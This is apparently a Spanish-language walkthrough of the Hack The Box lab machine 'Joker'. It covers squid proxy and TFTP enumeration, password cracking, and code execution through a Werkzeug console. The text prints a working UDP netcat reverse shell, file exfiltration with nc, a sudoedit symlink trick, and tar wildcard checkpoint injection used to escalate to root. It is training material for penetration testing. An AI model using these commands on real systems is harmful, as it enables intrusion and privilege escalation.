HTB_Joker
Joker {-}
Introduccion {-}
La maquina del dia 26/07/2021 se llama Joker.
El replay del live se puede ver en Twitch: S4vitaar Joker maquina
Enumeracion {-}
Reconocimiento de maquina, puertos abiertos y servicios {-}
Ping {-}
ping -c 1 10.10.10.21
ttl: 63 -> maquina linux
Nmap {-}
nmap -p- --open -T5 -v -n 10.10.10.21
Va lento
nmap -sS -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.21 -oG allPorts
extractPorts allPorts
nmap -sC -sV -p22,3128 10.10.10.21 -oN targeted
| Puerto | Servicio | Que se nos occure? | Que falta? |
|---|---|---|---|
| 22 | ssh | Accesso directo | usuario y contraseña |
| 3128 | squid-proxy | Browsear la web por este puerto | Checkear el exploit |
Browsear la web por el puerto 3128{-}
Browseando la web con el url http://10.10.10.21:3128 no da un error que es normal porque no pasamos por el squid-proxy.
Utilizamos el FoxyProxy para añadir las credenciales del Proxy. Como no tenemos el usuario y la contraseña, dejamos estos datos vacios.

Uso de curl con proxy {-}
La idea aqui es utilizar la herramienta curl con en argumento --proxy para ver si el puerto 80 esta abierto.
curl -s http://127.0.0.1 --proxy http://10.10.10.21:3128 | html2text
Hay un error de typo ACCESS DENIED, quiere decir que necesitamos un usuario y una contraseña.
Como nada esta abierto intentamos scanear la maquina por UDP
NMAP UPD Scan {-}
Como los scan de NMAP en UDP tarda un buen rato, decidimos ir a por los puertos mas interesantes.
nmap -sU -p69,161 10.10.10.21 -oN udpScan
encontramos el puerto del tftp que esta abierto
TFTP {-}
tftp 10.10.10.21
Nos podemos conectar pero no podemos cojer ficheros como /etc/passwd, /etc/hosts y otros. Tiramos por el fichero de config de squid.
get /etc/squid/squid.conf
Check squid.conf file {-}
cat squid.conf | grep -v "^#" | sed '/^\s*$/d'
Vemos que hay un fichero password. Lo descargamos desde el tftp
get /etc/squid/passwords
Lo analizamos y encontramos un usuario y una contraseña encriptada.
Evaluacion de vulnerabilidades {-}
John {-}
john --wordlist=/usr/share/wordlists/rockyou.txt passwords
Ya hemos crackeado la contraseña. Intentamos conectar por ssh pero no funciona.
Pues ponemos las credenciales en el foxyproxy.
Conectamos por la web a la 127.0.0.1 {-}
Hay una pagina que propone shortear una url. Vamos a testear el servicio web
-
Nos creamos un servidor web con python
python -m http.server 80 -
En el servicio intentamos shortear la url
http://10.10.14.20/test
No hace nada. Vemos en el codigo fuente que hay un recurso /list. La idea aqui es aplicar fuzzing. Como tenemos que pasar
por un proxy, vamos a utilizar Burp para conectar el fuzzer con el proxy.
-
Creamos un Proxy Server.
-
En la pagina User options de Burp, creamos un proxy server
```{r, echo = FALSE, fig.cap=”BurpSuite: create proxy server”, out.width=”90%”} knitr::include_graphics(“images/burp-create-proxy-server.png”)
-

{r, echo = FALSE, fig.cap="BurpSuite: create proxy server 1", out.width="90%"}
knitr::include_graphics("images/burp-add-port-80-1.png")

- Testeamos con curl
 Ya no nos pone el mensaje de error
Ya no nos pone el mensaje de error Conexion reusada, quiere decir que el server proxy que hemos creado con
BurpSuite funciona. Ya podemos aplicar fuzzing.
WFUZZ {-}
wfuzz -c -t 200 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2-3-medium.txt http://127.0.0.1/FUZZ
Encontramos el recurse /console
Consola Interactiva {-}
Estamos en frente de una consola interactiva donde se puede ejecutar code en python
import os
os.system('whoami')
#Output
0
En este caso la respuesta al lado del servidor es 0. Suponemos que la respuesta es el codigo de estado. Utilizamos la funccion
os.popen(<command>).read() para ver el output normal.
os.popen('whoami').read()
#Output
'Werkzeug'
El comando funcionna. Ahora intentamos pingear nuestra maquina de atacante.
-
en la maquina de atacante
tcpdump -i tun0 icmp -n -
En la consola interactiva python
os.system('ping -c 1 10.10.14.20')
Recibimos la trasa ICMP.
Intentamos recuperar ficheros de la maquina victima antes de entablar una reverse shell. Como el comando
os.popen('cat /etc/passwd').read() nos retorna el resultado en una linea y que no es muy legible, S4vi nos
recomienda encriptar la respuesta en base 64 para despues decodificarlo en la maquina de atacante con el comando
echo "<cadena codificada en base64>" | base64 -d; echo
os.popen('base64 -w 0 /etc/passwd').read()
os.popen('base64 -w 0 /etc/iptables/rules.v4').read()
El iptables nos muestra con la linea -A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP que la maquina victima nos
va a rechazar todas las comunicaciones por TCP. Es por esta razon que no hemos creado directamente una reverse shell.
## Explotacion de vulnerabilidad & Ganando acceso {-}
Reverse shell por UDP {-}
-
En la maquina de atacante con el parametro
-unc -u -nlvp 443
1.en la consola interactiva
```python
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.20 443 >/tmp/f")
```
Y ya esta…
Tratamiento de la TTY {-}
script /dev/null -c bash
^Z
stty raw -echo; fg
-> reset
export SHELL=bash
stty -a
stty rows <rownb> columns <colnb>
Investigamos la maquina {-}
whoami
#Output
werkzeug
cd /home/alekos
cat user.txt
No podemos leer la flag. Quiere decir que vamos a tener que convertirnos en el usuario alekos.
id
sudo -l
El comando sudo -l nos dice que podemos ejecutar sudoedit /var/www/*/*/layout.html como el usuario alekos. ## Escalada de privilegios {-}
Escalada de privilegios al usuario alekos {-}
ls -l /var/www
No tenemos capacidad de escritura en el directorio /var/www pero hay un directorio testing donde el usuario proprietario es werkzeug.
cd /var/www/testing
ls -l
mkdir hannamod
cd !$
echo "Hola" > layout.html
Testeamos el comando sudoedit
sudoedit -u alekos /var/www/testing/hannamod/layout.html
El comando no abre un nano en el cual podemos editar el contenido. El truco aqui es burlar el fichero para que el usuario pueda editar un ficher tercio en el cual tenga capacidad de escritura
-
Creamos un enlace symbolico contra el authorized_keys del usuario alekos
ln -s -f /home/alekos/.ssh/authorized_keys layout.html -
Nos creamos un par de claves
ssh-keygen - Lanzamos el sudoedit y copiamos la clave publica creada
-
Nos conectamos al usuario alekos por ssh
ssh -i id-rsa alekos@10.10.10.21
Pa dentro… somos alekos y podemos leer la flag.
Escalada de privilegios al usuario root {-}
id
sudo -l
ls -l
vemos que hay dos directorios
- backup
- development
cd backup
stat *
stat * | grep "Modify"
En el directorio backup vemos que cada 5 minutos una tarea que se esta ejecutando a intervalos regulares de tiempo nos crea un archivo de backup. Ahora tenemos que saber lo que se esta poniendo en estos backups.
-
En la maquina de atacante
nc -u -nlvp 443 > dev-1627332901.tar.gz -
En la maquina victima
nc -u 10.10.14.20 443 < dev-1627332901.tar.gz
mirando el contenido de fichero comprimido, nos damos cuenta que el contenido es el mismo que el directorio development.
Saviendo esto estamos intuiendo que la tarea cron ejecuta un comando del estilo: tar -cvf backup/test.tar.gz /home/alekos/development/*.
Aqui el problema es que si el comando es este, el simbolo * permitteria burlar el comando tar con breakpoints. Lo que queremos ejecutar seria
el comando siguiente:
tar -cvf backup/test.tar.gz /home/alekos/development/* --checkpoint=1 --checkpoint-action=exec/bin/sh
El echo es que si el comando de la tarea cron tiene el asterisco y que ficheros tienen nombres como --checkpoint=1 y --checkpoint-action=exec/bin/sh,
en vez de copiarlos, los utilizaria como argumentos del proprio comando tar.
touch privesc
chmod +x privesc
nano privesc
############privesc content##############3
#!/bin/bash
chmod 4755 /bin/bash
touch -- '--checkpoint=1'
touch -- '--checkpoint-action=exec=sh privesc'
Ya esta esperamos hasta el proximo run de la tarea cron.
watch -n 1 ls -l /bin/bash -d
Cuando vemos que la /bin/bash tiene el s de SUID podemos convertirnos en root
bash -p